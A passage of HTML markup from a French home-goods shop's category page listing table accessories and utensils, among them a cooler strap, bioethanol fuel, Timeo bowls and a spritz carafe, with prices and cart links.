</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/textile-exterieur/" ><span class="nav-link-summary"><span class="nav-link-text">Textile extérieur</span></span></a>
</li>
</ul></li>
							</ul>
													</div>
				</div>
						
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.espritfamille.fr">
					Accueil				</a>
			<span class="wd-delimiter"></span>				<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/" class="wd-last-link">
					Arts de la table				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Accessoires &amp; Ustensiles				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Affichage de 1&ndash;15 sur 69 résultats</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									
										<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?shop_view=grid&#038;per_row=5" class="shop-view current-variation per-row-5" aria-label="Grid view 5"></a>
									
										<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?shop_view=grid&#038;per_row=6" class="shop-view per-row-6" aria-label="Grid view 6"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:4;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget wd-col woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?min_price=0&#038;max_price=80" class=""><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">80,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?min_price=80&#038;max_price=160" class=""><span class="woocommerce-Price-amount amount">80,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">160,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?min_price=160&#038;max_price=240" class=""><span class="woocommerce-Price-amount amount">160,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">240,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/?min_price=240&#038;max_price=300" class=""><span class="woocommerce-Price-amount amount">240,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woocommerce_layered_nav-3" class="wd-widget widget filter-widget wd-col woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Filtre par couleur</h5><form method="get" action="https://www.espritfamille.fr/product-category/arts-de-la-table/accessoires-ustensiles/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_couleur"><option value="">Couleur</option><option value="betterave" >Betterave</option><option value="blanc" >Blanc</option><option value="bleu" >Bleu</option></select><input type="hidden" name="filter_couleur" value="" /></form></div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-5 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="5" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-21812 status-publish instock product_cat-accessoires-ustensiles product_cat-accessoires-de-barbecues product_cat-arts-de-la-table product_cat-barbecues product_cat-carafes-verres product_cat-decoration-exterieur product_cat-exterieur product_cat-ofyr product_cat-vaisselle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="21812">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/bandouliere-glaciere-drinks-box-fieldbar/" class="product-image-link" tabindex="-1" aria-label="Bandoulière glacière Fieldbar">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar.webp 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-lifestyle-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-lifestyle-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-lifestyle-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-lifestyle-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-lifestyle-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/07/bandouliere-drinks-box-fieldbar-lifestyle.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/bandouliere-glaciere-drinks-box-fieldbar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21812"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="21812" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=21812" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21812" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21812" data-product_sku="0051120" aria-label="Ajouter au panier : &ldquo;Bandoulière glacière Fieldbar&rdquo;" rel="nofollow" data-success_message="« Bandoulière glacière Fieldbar » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21812" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/bandouliere-glaciere-drinks-box-fieldbar/">Bandoulière glacière Fieldbar</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-21849 status-publish instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-bougies-parfums-d-ambiance product_cat-decoration product_cat-decoration-exterieur product_cat-exterieur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="21849">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/bioethanol-liquide-1-litre/" class="product-image-link" tabindex="-1" aria-label="Bioéthanol liquide 1L">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/09/00517-Bioethanol-Flssig-1-pdp_1920x1920-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/09/00517-Bioethanol-Flssig-1-pdp_1920x1920-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00517-Bioethanol-Flssig-1-pdp_1920x1920-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00517-Bioethanol-Flssig-1-pdp_1920x1920-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00517-Bioethanol-Flssig-1-pdp_1920x1920-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00517-Bioethanol-Flssig-1-pdp_1920x1920-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00517-Bioethanol-Flssig-1-pdp_1920x1920-600x600.jpeg 600w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00517-Bioethanol-Flssig-1-pdp_1920x1920.jpeg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/bioethanol-liquide-1-litre/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21849"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="21849" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=21849" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21849" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21849" data-product_sku="0046282" aria-label="Ajouter au panier : &ldquo;Bioéthanol liquide 1L&rdquo;" rel="nofollow" data-success_message="« Bioéthanol liquide 1L » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21849" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/bioethanol-liquide-1-litre/">Bioéthanol liquide 1L</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-21851 status-publish last instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-bougies-parfums-d-ambiance product_cat-decoration product_cat-decoration-exterieur product_cat-exterieur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="21851">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/bioethanol-liquide-6x1l-copie/" class="product-image-link" tabindex="-1" aria-label="Bioéthanol liquide 6 x 1L">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/09/00525-Bioethanol-Flssig-6er-Pack-1-pdp_1920x1920-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/09/00525-Bioethanol-Flssig-6er-Pack-1-pdp_1920x1920-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00525-Bioethanol-Flssig-6er-Pack-1-pdp_1920x1920-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00525-Bioethanol-Flssig-6er-Pack-1-pdp_1920x1920-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00525-Bioethanol-Flssig-6er-Pack-1-pdp_1920x1920-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00525-Bioethanol-Flssig-6er-Pack-1-pdp_1920x1920-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00525-Bioethanol-Flssig-6er-Pack-1-pdp_1920x1920-600x600.jpeg 600w, https://www.espritfamille.fr/wp-content/uploads/2024/09/00525-Bioethanol-Flssig-6er-Pack-1-pdp_1920x1920.jpeg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/bioethanol-liquide-6x1l-copie/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21851"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="21851" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=21851" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21851" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21851" data-product_sku="0046282-1" aria-label="Ajouter au panier : &ldquo;Bioéthanol liquide 6 x 1L&rdquo;" rel="nofollow" data-success_message="« Bioéthanol liquide 6 x 1L » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21851" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/bioethanol-liquide-6x1l-copie/">Bioéthanol liquide 6 x 1L</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>47,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-20147 status-publish first outofstock product_cat-accessoires-objets product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-decoration has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="20147">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/bol-timeo-blanc/" class="product-image-link" tabindex="-1" aria-label="Bol Timeo blanc L">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.5" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.5" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146306-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146306-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146306-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146306-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/bol-timeo-blanc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20147"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="20147" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.espritfamille.fr/product/bol-timeo-blanc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20147" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="20147" data-product_sku="0038831" aria-label="En savoir plus sur &ldquo;Bol Timeo blanc L&rdquo;" rel="nofollow" data-success_message=""><span>Lire la suite</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20147" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/bol-timeo-blanc/">Bol Timeo blanc L</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>105,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-20150 status-publish instock product_cat-accessoires-objets product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-decoration has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="20150">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/bol-timeo-blanc-s/" class="product-image-link" tabindex="-1" aria-label="Bol Timeo blanc S">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146306-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146306-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146306-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146306-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/bol-timeo-blanc-s/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20150"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="20150" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=20150" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20150" data-product_sku="0038829" aria-label="Ajouter au panier : &ldquo;Bol Timeo blanc S&rdquo;" rel="nofollow" data-success_message="« Bol Timeo blanc S » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20150" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/bol-timeo-blanc-s/">Bol Timeo blanc S</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>64,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-20140 status-publish instock product_cat-accessoires-objets product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-decoration has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="20140">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/bol-timeo-l/" class="product-image-link" tabindex="-1" aria-label="Bol Timeo noir L">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146307-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146307-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146307-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2023/03/LS146307-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/bol-timeo-l/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20140"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="20140" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=20140" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20140" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20140" data-product_sku="0038832" aria-label="Ajouter au panier : &ldquo;Bol Timeo noir L&rdquo;" rel="nofollow" data-success_message="« Bol Timeo noir L » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20140" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/bol-timeo-l/">Bol Timeo noir L</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>105,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-20144 status-publish last instock product_cat-accessoires-objets product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-decoration has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="20144">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/bol-timeo-noir-s/" class="product-image-link" tabindex="-1" aria-label="Bol Timeo noir S">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2023/03/bol-timeo-noir-l-o37x16cm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/03/bol-timeo-noir-l-o37x16cm-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/03/bol-timeo-noir-l-o37x16cm-500x500.jpg 500w, https://www.espritfamille.fr/wp-content/uploads/2023/03/bol-timeo-noir-l-o37x16cm-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2023/03/bol-timeo-noir-l-o37x16cm-768x768.jpg 768w, https://www.espritfamille.fr/wp-content/uploads/2023/03/bol-timeo-noir-l-o37x16cm-65x65.jpg 65w, https://www.espritfamille.fr/wp-content/uploads/2023/03/bol-timeo-noir-l-o37x16cm-600x600.jpg 600w, https://www.espritfamille.fr/wp-content/uploads/2023/03/bol-timeo-noir-l-o37x16cm.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/bol-timeo-noir-s/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20144"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="20144" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=20144" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20144" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20144" data-product_sku="0038830" aria-label="Ajouter au panier : &ldquo;Bol Timeo noir S&rdquo;" rel="nofollow" data-success_message="« Bol Timeo noir S » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20144" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/bol-timeo-noir-s/">Bol Timeo noir S</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>64,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-21554 status-publish first instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-carafes-verres has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="21554">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/carafe-a-spritz-parfait-cookut/" class="product-image-link" tabindex="-1" aria-label="Carafe à Spritz parfait Cookut">
